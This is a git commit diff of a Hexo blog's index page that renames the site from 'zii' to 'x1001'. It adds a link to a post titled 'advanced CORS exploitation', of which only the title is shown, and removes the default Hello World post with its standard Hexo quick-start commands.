




==== commit 0472e17e: "Site updated: 2019-07-17 23:01:26" ====
--- a/index.html
+++ b/index.html
@@ -91,13 +91,13 @@
   <meta name="description" content="freedom and open world">
 <meta name="keywords" content="sec">
 <meta property="og:type" content="website">
-<meta property="og:title" content="zii">
-<meta property="og:url" content="http://www.ghostz.com.cn/index.html">
-<meta property="og:site_name" content="zii">
+<meta property="og:title" content="x1001">
+<meta property="og:url" content="http://blog.x1001.cn/index.html">
+<meta property="og:site_name" content="x1001">
 <meta property="og:description" content="freedom and open world">
 <meta property="og:locale" content="default">
 <meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="zii">
+<meta name="twitter:title" content="x1001">
 <meta name="twitter:description" content="freedom and open world">
 
 
@@ -105,7 +105,7 @@
 
 
 
-  <link rel="canonical" href="http://www.ghostz.com.cn/">
+  <link rel="canonical" href="http://blog.x1001.cn/">
 
 
 
@@ -115,7 +115,7 @@
   };
 </script>
 
-  <title>zii</title>
+  <title>x1001</title>
   
 
 
@@ -175,7 +175,7 @@
     <div class="custom-logo-site-title">
       <a href="/" class="brand" rel="start">
         <span class="logo-line-before"><i></i></span>
-        <span class="site-title">zii</span>
+        <span class="site-title">x1001</span>
         <span class="logo-line-after"><i></i></span>
       </a>
     </div>
@@ -332,16 +332,16 @@
   
   
   <div class="post-block">
-    <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/test/">
+    <link itemprop="mainEntityOfPage" href="http://blog.x1001.cn/2019/07/17/cors的进阶利用/">
 
     <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
-      <meta itemprop="name" content="zii">
+      <meta itemprop="name" content="x1001">
       <meta itemprop="description" content="freedom and open world">
       <meta itemprop="image" content="/images/avatar.gif">
     </span>
 
     <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="zii">
+      <meta itemprop="name" content="x1001">
     </span>
 
     
@@ -352,7 +352,7 @@
           <h1 class="post-title" itemprop="name headline">
                 
                 
-                <a href="/2019/01/16/test/" class="post-title-link" itemprop="url">test</a>
+                <a href="/2019/07/17/cors的进阶利用/" class="post-title-link" itemprop="url">cors的进阶利用</a>
               
             
           </h1>
@@ -377,9 +377,13 @@
                 
               
 
-              <time title="Created: 2019-01-16 21:07:38" itemprop="dateCreated datePublished" datetime="2019-01-16T21:07:38+08:00">2019-01-16</time>
-            
-
+              <time title="Created: 2019-07-17 22:02:21 / Modified: 23:00:37" itemprop="dateCreated datePublished" datetime="2019-07-17T22:02:21+08:00">2019-07-17</time>
+            
+
+            
+              
+
+              
             
           </span>
 
@@ -414,153 +418,121 @@
       
         
           
-            
-          
-        
-      
-    </div>
-
-    
-
-    
-    
-    
-
-    
-
-    
-      
-    
-    
-
-    
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </div>
-  
-  
-  
-  </article>
-
-
-    
-      
-
-  
-
-  
-  
-  
-
-  
-
-  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
-  
-  
-  
-  <div class="post-block">
-    <link itemprop="mainEntityOfPage" href="http://www.ghostz.com.cn/2019/01/16/hello-world/">
-
-    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
-      <meta itemprop="name" content="zii">
-      <meta itemprop="description" content="freedom and open world">
-      <meta itemprop="image" content="/images/avatar.gif">
-    </span>
-
-    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="zii">
-    </span>
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-                
-                
-                <a href="/2019/01/16/hello-world/" class="post-title-link" itemprop="url">Hello World</a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-
-            
-            
-            
-
-            
-              <span class="post-meta-item-icon">
-                <i class="fa fa-calendar-o"></i>
-              </span>
-              
-                <span class="post-meta-item-text">Posted on</span>
-              
-
-              
-                
-              
-
-              <time title="Created: 2019-01-16 20:31:31" itemprop="dateCreated datePublished" datetime="2019-01-16T20:31:31+08:00">2019-01-16</time>
-            
-
-            
-          </span>
-
-          
-
-          
-            
-            
-          
-
-          
-          
-
-          
-
-          
-
-          
-
-        </div>
-      </header>
-    
-
-    
-    
-    
-    <div class="post-body" itemprop="articleBody">
-
-      
-      
-
-      
-        
-          
-            <p>Welcome to <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvLw==" title="https://hexo.io/">Hexo<i class="fa fa-external-link"></i></span>! This is your very first post. Check <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mv" title="https://hexo.io/docs/">documentation<i class="fa fa-external-link"></i></span> for more info. If you get any problems when using Hexo, you can find the answer in <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvdHJvdWJsZXNob290aW5nLmh0bWw=" title="https://hexo.io/docs/troubleshooting.html">troubleshooting<i class="fa fa-external-link"></i></span> or you can ask me on <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2hleG9qcy9oZXhvL2lzc3Vlcw==" title="https://github.com/hexojs/hexo/issues">GitHub<i class="fa fa-external-link"></i></span>.</p>
-<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvd3JpdGluZy5odG1s" title="https://hexo.io/docs/writing.html">Writing<i class="fa fa-external-link"></i></span></p>
-<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3Mvc2VydmVyLmh0bWw=" title="https://hexo.io/docs/server.html">Server<i class="fa fa-external-link"></i></span></p>
-<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZ2VuZXJhdGluZy5odG1s" title="https://hexo.io/docs/generating.html">Generating<i class="fa fa-external-link"></i></span></p>
